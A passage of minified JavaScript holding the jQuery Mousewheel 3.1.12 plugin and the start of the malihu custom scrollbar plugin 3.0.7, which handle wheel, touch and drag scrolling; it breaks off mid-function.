!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.0.7, License: MIT License (MIT) */
!function(e,t,a){!function(t){var o="function"==typeof define&&define.amd,n="https:"==a.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.12/jquery.mousewheel.min.js";o||e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E")),t()}(function(){var o,n="mCustomScrollbar",i="mCS",r=".mCustomScrollbar",l={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:!0},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},s=0,c={},d=t.attachEvent&&!t.addEventListener?1:0,u=!1,f=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(t){var t=e.extend(!0,{},l,t),a=m.call(this);if(t.live){var o=t.liveSelector||this.selector||r,n=e(o);if("off"===t.live)return void g(o);c[o]=setTimeout(function(){n.mCustomScrollbar(t),"once"===t.live&&n.length&&g(o)},500)}else g(o);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":v(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=x(t.scrollButtons.scrollType),p(t),e(a).each(function(){var a=e(this);if(!a.data(i)){a.data(i,{idx:++s,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:a.css("direction"),cbOffsets:null,trigger:null});var o=a.data(i),n=o.opt,r=a.data("mcs-axis"),l=a.data("mcs-scrollbar-position"),c=a.data("mcs-theme");r&&(n.axis=r),l&&(n.scrollbarPosition=l),c&&(n.theme=c,p(n)),_.call(this),e("#mCSB_"+o.idx+"_container img:not(."+f[2]+")").addClass(f[2]),h.update.call(null,a)}})},update:function(t,a){var o=t||m.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&Q(t),t.hasClass(f[3])&&t.removeClass(f[3]),t.hasClass(f[4])&&t.removeClass(f[4]),C.call(this),w.call(this),"y"===n.axis||n.advanced.autoExpandHorizontalScroll||r.css("width",S(r.children())),o.overflowed=k.call(this),R.call(this),n.autoDraggerLength&&y.call(this),B.call(this),O.call(this);var s=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==n.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?M.call(this):(G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(M.call(this),"y"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[1]&&G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==n.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?M.call(this):(G(t,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(M.call(this),"x"===n.axis?I.call(this):"yx"===n.axis&&o.overflowed[0]&&G(t,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),a&&o&&(2===a&&n.callbacks.onImageLoad&&"function"==typeof n.callbacks.onImageLoad?n.callbacks.onImageLoad.call(this):3===a&&n.callbacks.onSelectorChange&&"function"==typeof n.callbacks.onSelectorChange?n.callbacks.onSelectorChange.call(this):n.callbacks.onUpdate&&"function"==typeof n.callbacks.onUpdate&&n.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,a){if("undefined"!=typeof t&&null!=t){var o=m.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var n=o.data(i),r=n.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,a),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=n.scrollRatio.y,c[1]*=n.scrollRatio.x),s.dur=d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&n.overflowed[0]&&(s.dir="y",s.overwrite="all",G(o,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&n.overflowed[1]&&(s.dir="x",s.overwrite="none",G(o,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=m.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&Q(t)})},disable:function(t){var a=m.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){{a.data(i)}N.call(this,"remove"),I.call(this),t&&M.call(this),R.call(this,!0),a.addClass(f[3])}})},destroy:function(){var t=m.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var o=a.data(i),r=o.opt,l=e("#mCSB_"+o.idx),s=e("#mCSB_"+o.idx+"_container"),c=e(".mCSB_"+o.idx+"_scrollbar");r.live&&g(r.liveSelector||e(t).selector),N.call(this,"remove"),I.call(this),M.call(this),a.removeData(i),$(this,"mcs"),c.remove(),s.find("img."+f[2]).removeClass(f[2]),l.replaceWith(s.contents()),a.removeClass(n+" _"+i+"_"+o.idx+" "+f[6]+" "+f[7]+" "+f[5]+" "+f[3]).addClass(f[4])}})}},m=function(){return"object"!=typeof e(this)||e(this).length<1?r:this},p=function(t){var a=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],o=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,a)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,o)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},g=function(e){c[e]&&(clearTimeout(c[e]),$(c,e))},v=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},x=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},_=function(){var t=e(this),a=t.data(i),o=a.opt,r=o.autoExpandScrollbar?" "+f[1]+"_expand":"",l=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+f[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===o.axis?"mCSB_vertical_horizontal":"x"===o.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===o.axis?l[0]+l[1]:"x"===o.axis?l[1]:l[0],d="yx"===o.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",u=o.autoHideScrollbar?" "+f[6]:"",h="x"!==o.axis&&"rtl"===a.langDir?" "+f[7]:"";o.setWidth&&t.css("width",o.setWidth),o.setHeight&&t.css("height",o.setHeight),o.setLeft="y"!==o.axis&&"rtl"===a.langDir?"989999px":o.setLeft,t.addClass(n+" _"+i+"_"+a.idx+u+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+s+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir="+a.langDir+" /></div>");var m=e("#mCSB_"+a.idx),p=e("#mCSB_"+a.idx+"_container");"y"===o.axis||o.advanced.autoExpandHorizontalScroll||p.css("width",S(p.children())),"outside"===o.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(d)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},S=function(t){return Math.max.apply(Math,t.map(function(){return e(this).outerWidth(!0)}).get())},w=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx+"_container");o.advanced.autoExpandHorizontalScroll&&"y"!==o.axis&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),position:"relative"}).unwrap()},b=function(){var t=e(this),a=t.data(i),o=a.opt,n=e(".mCSB_"+a.idx+"_scrollbar:first"),r=at(o.scrollButtons.tabindex)?"tabindex='"+o.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+f[13]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[14]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[15]+"' oncontextmenu='return false;' "+r+" />","<a href='#' class='"+f[16]+"' oncontextmenu='return false;' "+r+" />"],s=["x"===o.axis?l[2]:l[0],"x"===o.axis?l[3]:l[1],l[2],l[3]];o.scrollButtons.enable&&n.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},C=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=t.css("max-height")||"none",r=-1!==n.indexOf("%"),l=t.css("box-sizing");if("none"!==n){var s=r?t.parent().height()*parseInt(n)/100:parseInt(n);"border-box"===l&&(s-=t.innerHeight()-t.height()+(t.outerHeight()-t.innerHeight())),o.css("max-height",Math.round(s))}},y=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[o.height()/n.outerHeight(!1),o.width()/n.outerWidth(!1)],s=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],c=d&&s[1]<s[0]?s[0]:s[1],u=d&&s[3]<s[2]?s[2]:s[3];r[0].css({height:c,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":s[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},B=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],l=[n.outerHeight(!1)-o.height(),n.outerWidth(!1)-o.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];a.scrollRatio={y:s[0],x:s[1]}},T=function(e,t,a){var o=a?f[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(f[0]+" "+o),n.toggleClass(f[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(f[0]),n.removeClass(f[1])):(e.addClass(f[0]),n.addClass(f[1])))},k=function(){var t=e(this),a=t.data(i),o=e("#mCSB_"+a.idx),n=e("#mCSB_"+a.idx+"_container"),r=null==a.overflowed?n.height():n.outerHeight(!1),l=null==a.overflowed?n.width():n.outerWidth(!1);return[r>o.height(),l>o.width()]},M=function(){var t=e(this),a=t.data(i),o=a.opt,n=e("#mCSB_"+a.idx),r=e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(Q(t),("x"!==o.axis&&!a.overflowed[0]||"y"===o.axis&&a.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==o.axis&&!a.overflowed[1]||"x"===o.axis&&a.overflowed[1]){var s=dx=0;"rtl"===a.langDir&&(s=n.width()-r.outerWidth(!1),dx=Math.abs(s/a.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},O=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),A.call(a[0])):t()},100)}var a=e(this),o=a.data(i),n=o.opt;if(!o.bindEvents){if(D.call(this),n.contentTouchScroll&&L.call(this),W.call(this),n.mouseWheel.enable){var r;t()}z.call(this),U.call(this),n.advanced.autoScrollOnFocus&&H.call(this),n.scrollButtons.enable&&F.call(this),n.keyboard.enable&&q.call(this),o.bindEvents=!0}},I=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+l+" ."+f[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+l+">a"),c=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&s.add(e(n.advanced.releaseDraggableSelectors)),o.bindEvents&&(e(a).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(c[0].onCompleteTimeout),$(c[0],"onCompleteTimeout"),o.bindEvents=!1)},R=function(t){var a=e(this),o=a.data(i),n=o.opt,r=e("#mCSB_"+o.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+o.idx+"_container"),s=[e("#mCSB_"+o.idx+"_scrollbar_vertical"),e("#mCSB_"+o.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(o.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(f[8]+" "+f[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(f[10])):(s[0].css("display","none"),l.addClass(f[10])),l.addClass(f[8]))),"y"!==n.axis&&(o.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(f[9]+" "+f[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(f[11])):(s[1].css("display","none"),l.addClass(f[11])),l.addClass(f[9]))),o.overflowed[0]||o.overflowed[1]?a.removeClass(f[5]):a.addClass(f[5])},E=function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],o=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return[a.pageY,a.pageX,o>1];default:return[e.pageY,e.pageX,!1]}},D=function(){function t(e){var t=p.find("iframe");if(t.length){var a=e?"auto":"none";t.css("pointer-events",a)}}function o(e,t,a,o){if(p[0].idleTimer=f.scrollInertia<233?250:0,n.attr("id")===m[1])var i="x",r=(n[0].offsetLeft-t+o)*c.scrollRatio.x;else var i="y",r=(n[0].offsetTop-e+a)*c.scrollRatio.y;G(s,r.toString(),{dir:i,drag:!0})}var n,r,l,s=e(this),c=s.data(i),f=c.opt,h=i+"_"+c.idx,m=["mCSB_"+c.idx+"_dragger_vertical","mCSB_"+c.idx+"_dragger_horizontal"],p=e("#mCSB_"+c.idx+"_container"),g=e("#"+m[0]+",#"+m[1]),v=f.advanced.releaseDraggableSelectors?g.add(e(f.advanced.releaseDraggableSelectors)):g;g.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(o){if(o.stopImmediatePropagation(),o.preventDefault(),et(o)){u=!0,d&&(a.onselectstart=function(){return!1}),t(!1),Q(s),n=e(this);var i=n.offset(),c=E(o)[0]-i.top,h=E(o)[1]-i.left,m=n.height()+i.top,p=n.width()+i.left;m>c&&c>0&&p>h&&h>0&&(r=c,l=h),T(n,"active",f.autoExpandScrollbar)}}).bind("touchmove."+h,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;o(r,l,a,i)}),e(a).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(e){if(n){var t=n.offset(),a=E(e)[0]-t.top,i=E(e)[1]-t.left;if(r===a)return;o(r,l,a,i)}}).add(v).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(){n&&(T(n,"active",f.autoExpandScrollbar),n=null),u=!1,d&&(a.onselectstart=null),t(!0)})},L=function(){function t(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?a[0]:a[3]:e>60?t>3?a[3]:a[2]:e>30?t>8?a[1]:t>6?a[0]:t>4?t:a[2]:t>8?t:a[3]}function a(e,t,a,o,n,i){e&&G(_,e.toString(),{dur:t,scrollEasing:a,dir:o,overwrite:n,drag:i})}var n,r,l,s,c,d,f,h,m,p,g,v,x,_=e(this),S=_.data(i),w=S.opt,b=i+"_"+S.idx,C=e("#mCSB_"+S.idx),y=e("#mCSB_"+S.idx+"_container"),B=[e("#mCSB_"+S.idx+"_dragger_vertical"),e("#mCSB_"+S.idx+"_dragger_horizontal")],T=[],k=[],M=0,O="yx"===w.axis?"none":"all",I=[];y.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,v=0,x=0;var t=y.offset();n=E(e)[0]-t.top,r=E(e)[1]-t.left,I=[E(e)[0],E(e)[1]]}).bind("touchmove."+b+" pointermove."+b+" MSPointerMove."+b,function(e){if(tt(e)&&!u&&!E(e)[2]&&(e.stopImmediatePropagation(),!x||v)){d=K();var t=C.offset(),o=E(e)[0]-t.top,i=E(e)[1]-t.left,l="mcsLinearOut";if(T.push(o),k.push(i),I[2]=Math.abs(E(e)[0]-I[0]),I[3]=Math.abs(E(e)[1]-I[1]),S.overflowed[0])var s=B[0].parent().height()-B[0].height(),c=n-o>0&&o-n>-(s*S.scrollRatio.y)&&(2*I[3]<I[2]||"yx"===w.axis);if(S.overflowed[1])var f=B[1].parent().width()-B[1].width(),h=r-i>0&&i-r>-(f*S.scrollRatio.x)&&(2*I[2]<I[3]||"yx"===w.axis);c||h?(e.preventDefault(),v=1):x=1,p="yx"===w.axis?[n-o,r-i]:"x"===w.axis?[null,r-i]:[n-o,null],y[0].idleTimer=250,S.overflowed[0]&&a(p[0],M,l,"y","all",!0),S.overflowed[1]&&a(p[1],M,l,"x",O,!0)}}),C.bind("touchstart."+b+" pointerdown."+b+" MSPointerDown."+b,function(e){if(!tt(e)||u||E(e)[2])return void(o=0);o=1,e.stopImmediatePropagation(),Q(_),c=K();var t=C.offset();l=E(e)[0]-t.top,s=E(e)[1]-t.left,T=[],k=[]}).bind("touchend."+b+" pointerup."+b+" MSPointerUp."+b,function(e){if(tt(e)&&!u&&!E(e)[2]){e.stopImmediatePropagation(),v=0,x=0,f=K();var o=C.offset(),n=E(e)[0]-o.top,i=E(e)[1]-o.left;if(!(f-d>30)){m=1e3/(f-c);var r="mcsEaseOut",_=2.5>m,b=_?[T[T.length-2],k[k.length-2]]:[0,0];h=_?[n-b[0],i-b[1]]:[n-l,i-s];var B=[Math.abs(h[0]),Math.abs(h[1])];m=_?[Math.abs(h[0]/4),Math.abs(h[1]/4)]:[m,m];var M=[Math.abs(y[0].offsetTop)-h[0]*t(B[0]/m[0],m[0]),Math.abs(y[0].offsetLeft)-h[1]*t(B[1]/m[1],m[1])];p="yx"===w.axis?[M[0],M[1]]:"x"===w.axis?[null,M[1]]:[M[0],null],g=[4*B[0]+w.scrollInertia,4*B[1]+w.scrollInertia];var I=parseInt(w.contentTouchScroll)||0;p[0]=B[0]>I?p[0]:0,p[1]=B[1]>I?p[1]:0,S.overflowed[0]&&a(p[0],g[0],r,"y",O,!1),S.overflowed[1]&&a(p[1],g[1],r,"x",O,!1)}}})},W=function(){function n(){return t.getSelection?t.getSelection().toString():a.selection&&"Control"!=a.selection.type?a.selection.createRange().text:0}function r(e,t,a){f.type=a&&l?"stepped":"stepless",f.scrollAmount=10,j(s,e,t,"mcsLinearOut",a?60:null)}var l,s=e(this),c=s.data(i),d=c.opt,f=c.sequential,h=i+"_"+c.idx,m=e("#mCSB_"+c.idx+"_container"),p=m.parent();m.bind("mousedown."+h,function(){o||l||(l=1,u=!0)}).add(a).bind("mousemove."+h,function(e){if(!o&&l&&n()){var t=m.offset(),a=E(e)[0]-t.top+m[0].offsetTop,i=E(e)[1]-t.left+m[0].offsetLeft;a>0&&a<p.height()&&i>0&&i<p.width()?f.step&&r("off",null,"stepped"):("x"!==d.axis&&c.overflowed[0]&&(0>a?r("on",38):a>p.height()&&r("on",40)),"y"!==d.axis&&c.overflowed[1]&&(0>i?r("on",37):i>p.width()&&r("on",39)))}}).bind("mouseup."+h,function(){o||(l&&(l=0,r("off",null)),u=!1)})},A=function(){function t(e){var t=null;try{var a=e.contentDocument||e.contentWindow.document;t=a.body.innerHTML}catch(o){}return null!==t}var a=e(this),o=a.data(i);if(o){var n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx),s=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],c=e("#mCSB_"+o.idx+"_container").find("iframe"),u=l;c.length&&c.each(function(){var a=this;t(a)&&(u=u.add(e(a).contents().find("body")))}),u.bind("mousewheel."+r,function(t,i){if(Q(a),!P(a,t.target)){var r="auto"!==n.mouseWheel.deltaFactor?parseInt(n.mouseWheel.deltaFactor):d&&t.deltaFactor<100?100:t.deltaFactor||100;if("x"===n.axis||"x"===n.mouseWheel.axis)var c="x",u=[Math.round(r*o.scrollRatio.x),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.width()?.9*l.width():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=s[1][0].offsetLeft,p=s[1].parent().width()-s[1].width(),g=t.deltaX||t.deltaY||i;else var c="y",u=[Math.round(r*o.scrollRatio.y),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.height()?.9*l.height():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=s[0][0].offsetTop,p=s[0].parent().height()-s[0].height(),g=t.deltaY||i;"y"===c&&!o.overflowed[0]||"x"===c&&!o.overflowed[1]||(n.mouseWheel.invert&&(g=-g),n.mouseWheel.normalizeDelta&&(g=0>g?-1:1),(g>0&&0!==m||0>g&&m!==p||n.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),G(a,(h-g*f).toString(),{dir:c}))}})}},P=function(t,a){var o=a.nodeName.toLowerCase(),n=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,n)>-1&&!(e.inArray(o,r)>-1&&!e(a).is(":focus"))},z=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container"),r=n.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+f[12]);l.bind("touchstart."+o+" pointerdown."+o+" MSPointerDown."+o,function(){u=!0}).bind("touchend."+o+" pointerup."+o+" MSPointerUp."+o,function(){u=!1}).bind("click."+o,function(o){if(e(o.target).hasClass(f[12])||e(o.target).hasClass("mCSB_draggerRail")){Q(t);var i=e(this),l=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var s="x",c=o.pageX>l.offset().left?-1:1,d=Math.abs(n[0].offsetLeft)-.9*c*r.width()}else{if(!a.overflowed[0])return;var s="y",c=o.pageY>l.offset().top?-1:1,d=Math.abs(n[0].offsetTop)-.9*c*r.height()}G(t,d.toString(),{dir:s,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx+"_container"),s=l.parent();l.bind("focusin."+r,function(){var o=e(a.activeElement),i=l.find(".mCustomScrollBox").length,r=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(r+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var 